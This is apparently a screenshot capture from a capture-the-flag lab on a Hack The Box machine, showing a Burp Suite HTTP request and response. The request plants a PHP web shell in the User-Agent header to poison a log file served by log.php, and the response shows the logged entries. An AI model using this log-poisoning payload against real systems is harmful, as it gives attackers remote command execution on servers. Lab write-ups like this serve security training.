 Send Cancel < >
Targe
Request
Pretty Raw Hex
\n
1 GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_REQUEST['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=agj2i000oou7ur35btq5fnnp8b
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Sun, 01 Sep 2024 12:28:39 GMT
6 Content-Length: 95411
7
8 1[2024-09-01 15:13:34] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0[2024-09-01 15:14:32] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0[2024-09-01 15:15:25] - harvey - Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01 15:15:27] - harvey - Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01 15:15:28] - harvey -
Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01 15:15:30] -
harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01
15:15:30] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0[2024-09-01 15:15:38] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0[2024-09-01 15:15:45] - harvey - Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01 15:15:48] - harvey - Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01 15:15:49] - harvey -
Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01 15:16:16] -
harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0[2024-09-01
15:17:48] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101